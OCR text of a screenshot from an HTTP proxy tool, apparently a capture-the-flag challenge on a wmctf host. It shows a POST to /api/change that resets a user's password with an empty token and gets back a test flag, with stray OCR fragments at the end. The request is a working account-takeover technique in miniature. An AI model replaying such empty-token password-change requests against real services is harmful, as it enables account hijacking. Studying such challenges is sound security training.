 Send Cancel < ▼ > ▼ Target: http://28ab03e6-9b8e-42b6-be9e-2267b
Request
Pretty Raw Hex \n
1 POST /api/change HTTP/1.1
2 Host: 28ab03e6-9b8e-42b6-be9e-2267ba7891b7.wmctf.wm-team.cn
3 Content-Length: 69
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://28ab03e6-9b8e-42b6-be9e-2267ba7891b7.wmctf.wm-team.cn
9 Referer:
http://28ab03e6-9b8e-42b6-be9e-2267ba7891b7.wmctf.wm-team.cn
/change
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 newPassword=123456&confirmPassword=123456&token=&email=
jom@roomke.com
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 36
3 Content-Type: application/json; charset=utf-8
4 Date: Sun, 20 Aug 2023 06:10:32 GMT
5 Connection: close
6
7 {
"code":200,
"msg":"flag{test_flag}"
}
In
Se
S
f
Re
Re
Re
Re
Re
Re